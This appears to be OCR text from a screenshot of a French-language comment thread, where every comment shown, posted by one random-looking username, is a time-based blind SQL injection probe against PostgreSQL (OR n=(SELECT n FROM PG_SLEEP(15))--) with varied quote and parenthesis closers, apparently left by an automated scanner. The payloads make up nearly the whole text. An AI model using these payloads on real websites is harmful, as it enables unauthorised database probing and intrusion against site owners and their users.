
GoaCDtTd
il y a 2 ans
sW4ifg5a')) OR 220=(SELECT 220 FROM
PG_SLEEP(15))--
GoaCDtTd
il y a 2 ans
szTFN1Xh') OR 257=(SELECT 257 FROM
PG_SLEEP(15))--
GoaCDtTd
il y a 2 ans
EeY4ag8H' OR 603=(SELECT 603 FROM
PG_SLEEP(15))--
GoaCDtTd
il y a 2 ans
-1)) OR 582=(SELECT 582 FROM PG_SLEEP(15))--
GoaCDtTd
il y a 2 ans
-5) OR 478=(SELECT 478 FROM PG_SLEEP(15))--
GoaCDtTd
il y a 2 ans